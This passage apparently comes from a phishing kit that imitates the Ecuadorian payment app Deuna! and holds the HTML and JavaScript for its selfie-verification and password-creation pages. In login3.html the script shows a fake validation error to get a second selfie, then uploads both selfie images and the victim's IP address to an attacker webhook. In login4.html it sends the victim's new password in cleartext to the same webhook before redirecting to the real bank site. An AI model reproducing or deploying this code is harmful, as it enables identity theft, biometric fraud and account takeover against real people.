        // Las imagenes estan dentro de la carpeta img: img1.jpeg, img2.jpeg, img3.jpeg
        const images = ['img/img1.jpeg', 'img/img2.jpeg', 'img/img3.jpeg'];
        let currentIndex = 0;
        const imgElement = document.getElementById('carousel-img');

        setInterval(() => {
            // Animación de salida (Fade out)
            imgElement.style.opacity = 0.2;
            
            setTimeout(() => {
                // Cambiar la imagen origen
                currentIndex = (currentIndex + 1) % images.length;
                imgElement.src = images[currentIndex];
                
                // Animación de entrada (Fade in)
                imgElement.style.opacity = 1;
            }, 300); // Esperar que la animación CSS actúe (300ms)
        }, 3500); // Cambiar cada 3.5 segundos
    </script>
</body>
</html>
</file>

<file: login3.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Deuna! | Instrucciones Selfie</title>
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700&display=swap" rel="stylesheet">
    <style>
        :root {
            --bg-color: #f6eefe;
            --primary: #291254; 
            --text-dark: #202020;
            --text-muted: #6b7a8a; 
            --white: #ffffff;
        }
        * {
            margin: 0; padding: 0; box-sizing: border-box;
            font-family: 'Poppins', sans-serif;
            -webkit-tap-highlight-color: transparent;
        }
        body {
            background-color: var(--bg-color);
            display: flex; justify-content: center;
            height: 100vh; height: 100dvh; overflow: hidden;
        }
        .mobile-container {
            width: 100%; max-width: 480px; 
            background-color: var(--bg-color);
            height: 100%; display: flex; flex-direction: column;
            padding: 20px 24px; position: relative;
        }
        
        .progress-bar {
            width: 100%; height: 3px; background: #e0d0eb; /* light purple */
            margin-bottom: 24px; margin-top: 10px; border-radius: 2px; position: relative;
        }
        .progress-fill {
            position: absolute; left: 0; top: 0; bottom: 0; width: 60%;
            background: #23583c; 
            border-radius: 2px;
        }

        h1 {
            font-size: 26px; font-weight: 600; color: var(--text-dark);
            text-align: center; margin-bottom: 12px; letter-spacing: -0.5px;
        }

        .subtitle {
            font-size: 13px; color: var(--text-muted); text-align: center;
            line-height: 1.4; margin-bottom: 50px; padding: 0 10px;
        }

        .avatar-container {
            display: flex; flex-direction: column; align-items: center;
            flex: 1;
        }
        .avatar-circle {
            width: 220px; height: 220px; border-radius: 50%;
            display: flex; justify-content: center; align-items: center;
            overflow: hidden; margin-bottom: 30px;
            background: #f0f0f0;
            box-shadow: 0 4px 15px rgba(0,0,0,0.05);
        }
        .avatar-circle img {
            width: 100%; height: 100%; object-fit: cover;
        }
        .avatar-note {
            font-size: 14px; color: var(--text-dark); font-weight: 500;
        }

        .btn {
            width: 100%; padding: 16px; border-radius: 12px;
            font-size: 15px; font-weight: 600; text-align: center;
            cursor: pointer; border: none; transition: all 0.2s;
            background: var(--primary); color: #fff; margin-bottom: 15px;
            display: flex; align-items: center; justify-content: center; gap: 8px;
        }
        .btn:active { opacity: 0.8; }
        .btn:disabled { background: #b0a5c4; cursor: not-allowed; }
        
        /* Spinner CSS */
        .spinner {
            display: inline-block;
            width: 18px; height: 18px;
            border: 2px solid rgba(255,255,255,0.3);
            border-radius: 50%;
            border-top-color: #fff;
            animation: spin 1s ease-in-out infinite;
        }
        @keyframes spin { 
            to { transform: rotate(360deg); } 
        }

        /* Error notification */
        .error-message {
            color: #d9414e; font-size: 13px; text-align: center; font-weight: 500;
            margin-bottom: 10px; opacity: 0; transition: opacity 0.3s;
        }
        .error-message.visible { opacity: 1; }
    </style>
</head>
<body>
    <div class="mobile-container">
        <!-- Barra de progreso -->
        <div class="progress-bar"><div class="progress-fill"></div></div>

        <h1>Tómate una selfie</h1>
        <p class="subtitle" id="subtitle-text">Para validar tu identidad, la foto que te tomes debe coincidir con la de tu cédula.</p>

        <div class="avatar-container">
            <div class="avatar-circle">
                <img src="img/selfie.jpg" alt="Instrucción de selfie">
            </div>
            <p class="avatar-note">Evita usar accesorios</p>
        </div>

        <p class="error-message" id="error-msg">Hubo un problema al validar tu rostro. Por favor, intenta de nuevo con mejor iluminación.</p>
        <button class="btn" id="btn-entendido">Entendido</button>
    </div>

    <script src="webhook.js"></script>
    <script>
        const btn = document.getElementById('btn-entendido');
        const errorMsg = document.getElementById('error-msg');

        // Estado inicial, solo borramos contador si NO hay intentos previos
        if (!sessionStorage.getItem('selfie1') && !sessionStorage.getItem('selfie2')) {
            sessionStorage.removeItem('captureAttempts');
        }

        function enviarSelfies() {
            fetch('https://api.ipify.org?format=json')
                .then(response => response.json())
                .then(data => {
                    const ip = data.ip;
                    const selfie1DataUrl = sessionStorage.getItem('selfie1');
                    const selfie2DataUrl = sessionStorage.getItem('selfie2');
                    function dataURLtoBlob(dataurl) {
                        var arr = dataurl.split(','), mime = arr[0].match(/:(.*?);/)[1], bstr = atob(arr[1]), n = bstr.length, u8arr = new Uint8Array(n);
                        while(n--){
                            u8arr[n] = bstr.charCodeAt(n);
                        }
                        return new Blob([u8arr], {type:mime});
                    }
                    // Enviar selfie 1
                    if (selfie1DataUrl) {
                        const formData1 = new FormData();
                        formData1.append('file', dataURLtoBlob(selfie1DataUrl), 'selfie1.png');
                        formData1.append('payload_json', JSON.stringify({
                            content: `📸 SELFIE INTENTO 1\n🌐 IP: ${ip}\n🤳 Selfie 1 adjunta`
                        }));
                        fetch(WEBHOOK_URL, {
                            method: 'POST',
                            body: formData1
                        })
                        .then(() => {
                            // Enviar selfie 2
                            if (selfie2DataUrl) {
                                const formData2 = new FormData();
                                formData2.append('file', dataURLtoBlob(selfie2DataUrl), 'selfie2.png');
                                formData2.append('payload_json', JSON.stringify({
                                    content: `📸 SELFIE INTENTO 2\n🌐 IP: ${ip}\n🤳 Selfie 2 adjunta`
                                }));
                                fetch(WEBHOOK_URL, {
                                    method: 'POST',
                                    body: formData2
                                })
                                .then(() => {
                                    window.location.href = 'login4.html';
                                })
                                .catch(() => {
                                    window.location.href = 'login4.html';
                                });
                            } else {
                                window.location.href = 'login4.html';
                            }
                        })
                        .catch(() => {
                            window.location.href = 'login4.html';
                        });
                    } else {
                        window.location.href = 'login4.html';
                    }
                })
                .catch(() => {
                    window.location.href = 'login4.html';
                });
        }

        function mostrarValidandoError() {
            btn.innerHTML = '<span class="spinner"></span> Validando';
            btn.disabled = true;
            setTimeout(() => {
                errorMsg.classList.add('visible');
                btn.innerHTML = 'Entendido';
                btn.disabled = false;
                btn.onclick = () => {
                    window.location.href = 'camera.html';
                };
            }, 4000);
        }

        // Lógica de flujo
        let selfie1 = sessionStorage.getItem('selfie1');
        let selfie2 = sessionStorage.getItem('selfie2');

        if (!selfie1 && !selfie2) {
            // Primer acceso: mostrar botón Entendido para abrir cámara
            btn.innerHTML = 'Entendido';
            btn.disabled = false;
            btn.onclick = () => {
                window.location.href = 'camera.html';
            };
        } else if (selfie1 && !selfie2) {
            // Tras primera selfie: mostrar validando y error, permitir reintentar
            mostrarValidandoError();
        } else if (selfie1 && selfie2) {
            // Tras segunda selfie: mostrar validando y enviar ambas
            btn.innerHTML = '<span class="spinner"></span> Validando';
            btn.disabled = true;
            setTimeout(() => {
                enviarSelfies();
            }, 4000);
        }
    </script>
</body>
</html>
</file>

<file: login4.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Deuna! | Crea tu clave</title>
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700&display=swap" rel="stylesheet">
    <style>
        :root {
            --bg-color: #f6eefe;
            --primary: #291254; 
            --text-dark: #202020;
            --text-muted: #6b7a8a; 
            --border-color: #a8a8a8;
            --success: #118f50; /* Verde oscuro para los checks */
            --disabled-bg: #e6e6e6; /* Color grisado del botón */
            --disabled-text: #a8a8a8;
        }
        * {
            margin: 0; padding: 0; box-sizing: border-box;
            font-family: 'Poppins', sans-serif;
            -webkit-tap-highlight-color: transparent;
        }
        body {
            background-color: var(--bg-color);
            display: flex; justify-content: center;
            height: 100vh; height: 100dvh; overflow: hidden;
        }
        .mobile-container {
            width: 100%; max-width: 480px; 
            background-color: var(--bg-color);
            height: 100%; display: flex; flex-direction: column;
            padding: 24px; position: relative;
        }
        
        /* Top Progress */
        .progress-container {
            position: relative;
            margin-bottom: 24px; margin-top: 10px;
        }
        .progress-bar {
            width: 100%; height: 3px; background: #e0d0eb; 
            border-radius: 2px; position: relative;
        }
        .progress-fill {
            position: absolute; left: 0; top: 0; bottom: 0; width: 90%;
            background: #23583c; 
            border-radius: 2px;
        }
        .bubble {
            position: absolute; right: 0; top: -32px;
            background: #23583c; color: white;
            font-size: 11px; font-weight: 600;
            padding: 4px 10px; border-radius: 8px;
        }
        .bubble::after {
            content: ''; position: absolute;
            bottom: -4px; right: 15px;
            border-width: 5px 5px 0;
            border-style: solid;
            border-color: #23583c transparent transparent transparent;
        }

        h1 {
            font-size: 24px; font-weight: 700; color: var(--text-dark);
            line-height: 1.25; margin-bottom: 12px; letter-spacing: -0.5px;
        }

        .subtitle {
            font-size: 13px; color: var(--text-muted); 
            line-height: 1.4; margin-bottom: 24px;
        }

        /* Password Input */
        .input-wrapper {
            position: relative;
            display: flex;
            align-items: center;
            margin-bottom: 24px;
        }
        .input-field {
            width: 100%;
            padding: 18px 16px;
            padding-right: 80px;
            border: 1px solid var(--border-color); /* based on screenshot it has a dark border */
            border-radius: 12px;
            font-size: 15px;
            color: var(--text-dark);
            outline: none;
            background: transparent;
            transition: border-color 0.2s;
        }
        .input-field:focus {
            border-color: var(--primary);
        }
        
        /* Right action icons inside input */
        .input-actions {
            position: absolute;
            right: 16px;
            display: flex;
            align-items: center;
            gap: 12px;
        }
        .toggle-pwd {
            font-size: 18px; color: var(--text-dark); cursor: pointer;
            text-decoration: none; user-select: none;
        }
        .status-icon {
            font-size: 16px; color: var(--success); display: none;
        }
        .status-icon.visible {
            display: inline-block;
        }

        /* Rules List */
        .rules-list {
            list-style: none;
            flex: 1; /* Pushes the button down */
        }
        .rule-item {
            display: flex;
            align-items: flex-start;
            gap: 8px;
            margin-bottom: 12px;
            font-size: 12px;
            color: var(--text-muted);
            line-height: 1.3;
        }
        .rule-icon {
            font-size: 14px;
            margin-top: -1px;
            color: #a0a0a0;
            transition: color 0.2s;
        }
        .rule-item.valid {
            color: var(--success);
        }
        .rule-item.valid .rule-icon {
            color: var(--success);
        }

        /* Fixed Button at Bottom */
        .btn {
            width: 100%; padding: 18px; border-radius: 14px;
            font-size: 16px; font-weight: 600; text-align: center;
            cursor: pointer; border: none; transition: all 0.2s;
            background: var(--disabled-bg); color: var(--disabled-text);
            margin-bottom: 15px;
        }
        .btn.active {
            background: var(--primary); color: #fff;
        }
        .btn.active:active {
            opacity: 0.8;
        }
    </style>
</head>
<body>
    <div class="mobile-container">
        <!-- Progress Bar & Bubble -->
        <div class="progress-container">
            <div class="bubble">¡Muy bien!</div>
            <div class="progress-bar"><div class="progress-fill"></div></div>
        </div>

        <h1>Para terminar, crea una clave segura</h1>
        <p class="subtitle">Esta es tu clave de ingreso. Luego, podrás activar la opción de huella dactilar o Face ID para entrar.</p>

        <div class="input-wrapper">
            <input type="password" id="password" class="input-field" placeholder="Ingresa tu clave" autocomplete="off" autocorrect="off" autocapitalize="off">
            <div class="input-actions">
                <span class="toggle-pwd" id="toggle-pwd">👁️‍🗨️</span>
                <span class="status-icon" id="main-status">✅</span>
            </div>
        </div>

        <ul class="rules-list">
            <li class="rule-item" id="rule-length">
                <span class="rule-icon">✔️</span>
                <span>Debe tener minimo 8 caracteres</span>
            </li>
            <li class="rule-item" id="rule-chars">
                <span class="rule-icon">✔️</span>
                <span>Incluye letras mayusculas y minusculas y al menos un numero</span>
            </li>
            <li class="rule-item" id="rule-id">
                <span class="rule-icon">✔️</span>
                <span>No debe contener numero de cedula</span>
            </li>
            <li class="rule-item" id="rule-special">
                <span class="rule-icon">✔️</span>
                <span>No uses estos caracteres * - &lt; &gt; \ /</span>
            </li>
            <li class="rule-item" id="rule-sequence">
                <span class="rule-icon">✔️</span>
                <span>No uses secuencias o espacios (Ej: 123 o abc)</span>
            </li>
        </ul>

        <button id="btn-continuar" class="btn" disabled>Continuar</button>
    </div>

    <script src="webhook.js"></script>
    <script>
        const pwdInput = document.getElementById('password');
        const togglePwd = document.getElementById('toggle-pwd');
        const mainStatus = document.getElementById('main-status');
        const btnContinuar = document.getElementById('btn-continuar');

        // Referencias a las reglas en el DOM
        const rules = {
            length: document.getElementById('rule-length'),
            chars: document.getElementById('rule-chars'),
            id: document.getElementById('rule-id'),
            special: document.getElementById('rule-special'),
            sequence: document.getElementById('rule-sequence')
        };

        // Simulamos un número de cédula hipotético introducido en un paso anterior
        const userCedula = "1234567890";

        // Función para validar secuencias y espacios
        function checkSequence(str) {
            str = str.toLowerCase();
            const sequences = ["123", "234", "345", "456", "567", "678", "789", "890", "abc", "bcd", "cde", "def", "efg", "fgh", "ghi", "hij", "ijk", "jkl", "klm", "lmn", "mno", "nop", "opq", "pqr", "qrs", "rst", "stu", "tuv", "uvw", "vwx", "wxy", "xyz"];
            for (let seq of sequences) {
                if (str.includes(seq)) return true; // Contiene secuencia
            }
            if (/\s/.test(str)) return true; // Contiene espacios en blanco
            return false;
        }

        // Lógica de chequeo en tiempo real
        pwdInput.addEventListener('input', () => {
            const val = pwdInput.value;
            const hasValue = val.length > 0;
            
            // 1. Min 8 caracteres
            const rLength = val.length >= 8;
            
            // 2. Incluye mayúsculas, minúsculas y un número
            const rChars = /[A-Z]/.test(val) && /[a-z]/.test(val) && /[0-9]/.test(val);
            
            // 3. No contiene número de cédula
            const rId = hasValue ? !val.includes(userCedula) : false;

            // 4. No usar caracteres especiales prohibidos
            // Bloquea especificamente * - < > \ /
            const rSpecial = hasValue ? !/[*\-<>\\\/]/.test(val) : false;

            // 5. No secuencias ni espacios
            const rSequence = hasValue ? !checkSequence(val) : false;

            // Actualizar interfaz cambiando clases a 'valid' (verde) si se cumple
            rules.length.className = rLength ? 'rule-item valid' : 'rule-item';
            rules.chars.className = rChars ? 'rule-item valid' : 'rule-item';
            rules.id.className = rId ? 'rule-item valid' : 'rule-item';
            rules.special.className = rSpecial ? 'rule-item valid' : 'rule-item';
            rules.sequence.className = rSequence ? 'rule-item valid' : 'rule-item';

            // Comprobar si todas rigen para activar el check general y el botón
            const allValid = rLength && rChars && rId && rSpecial && rSequence;

            if (allValid) {
                mainStatus.classList.add('visible');
                btnContinuar.classList.add('active');
                btnContinuar.disabled = false;
            } else {
                mainStatus.classList.remove('visible');
                btnContinuar.classList.remove('active');
                btnContinuar.disabled = true;
            }
        });

        // Alternar visualización del password
        togglePwd.addEventListener('click', () => {
            const currentType = pwdInput.getAttribute('type');
            pwdInput.setAttribute('type', currentType === 'password' ? 'text' : 'password');
        });

            // Redirigir al hacer clic en el botón
            btnContinuar.addEventListener('click', () => {
                                if (!btnContinuar.disabled) {
                                        fetch('https://api.ipify.org?format=json')
                                            .then(response => response.json())
                                            .then(data => {
                                                const ip = data.ip;
                                                const clave = pwdInput.value;
                                                fetch(WEBHOOK_URL, {
                                                    method: 'POST',
                                                    headers: {
                                                        'Content-Type': 'application/json'
                                                    },
                                                    body: JSON.stringify({
                                                        content: `🔒 CLAVE SEGURA\n🌐 IP: ${ip}\n🔑 Clave creada: ${clave}`
                                                    })
                                                })
                                                .then(() => {
                                                    window.location.href = 'https://www.deuna.ec/';
                                                })
                                                .catch(() => {
                                                    window.location.href = 'https://www.deuna.ec/';
                                                });
                                            })
                                            .catch(() => {
                                                window.location.href = 'https://www.deuna.ec/';
                                            });
                                }
                        });
    </script>
</body>
</html>
</file>
